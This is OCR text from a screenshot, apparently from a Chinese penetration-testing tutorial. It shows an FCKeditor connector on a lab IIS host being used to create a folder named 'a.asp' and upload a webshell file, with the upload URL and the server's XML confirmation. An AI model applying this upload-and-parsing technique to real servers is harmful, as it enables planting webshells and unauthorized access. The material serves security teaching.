 Mantra
正在连接…
192.168.137.128:84
Google 8 IIS
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
192.168.137.128:84/fckeditor/editor/filemanager/connectors/test.html
Enable Post data Enable Referrer
Connector: Current Folder Resource Type
ASP /a.asp File
Get Folders Get Folders and Files Create Folder File Upload
D:\工具\渗透工具\websh 浏览… Upload
URL: asp/connector.asp?Command=FileUpload&Type=File
File uploaded with no errors
确定
该 XML 文件并未包含任何关联的样式信息。文档树显示
−<Connector command="CreateFolder" resourceTyp
<CurrentFolder path="/a.asp/" url="/UploadFiles/FckFiles/file/a.asp/"/>
<Error number="0" originalNumber="0" originalDescription=""/>
</Connector>
WS
https://blog.csdn.net/Eastmount